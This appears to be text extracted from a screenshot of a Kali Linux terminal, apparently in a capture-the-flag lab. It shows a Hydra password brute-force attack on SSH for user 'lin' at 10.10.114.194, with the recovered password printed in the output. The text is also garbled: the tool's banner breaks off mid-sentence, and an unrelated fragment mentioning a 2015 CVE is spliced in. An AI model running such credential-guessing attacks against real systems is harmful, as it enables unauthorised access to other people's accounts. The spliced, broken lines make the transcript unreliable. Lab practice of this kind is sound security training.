 ┌──(kali㉿kali)-[~]
└─$ hydra -l lin -P locks.txt -t 6 ssh://10.10.114.194
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
nd ethics anyway).
File System CVE-2015-...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-22 10:54:53
[DATA] max 6 tasks per 1 server, overall 6 tasks, 26 login tries (l:1/p:26), ~5 tries per task
[DATA] attacking ssh://10.10.114.194:22/
[22][ssh] host: 10.10.114.194   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-22 10:54:58
┌──(kali㉿kali)-[~]
└─$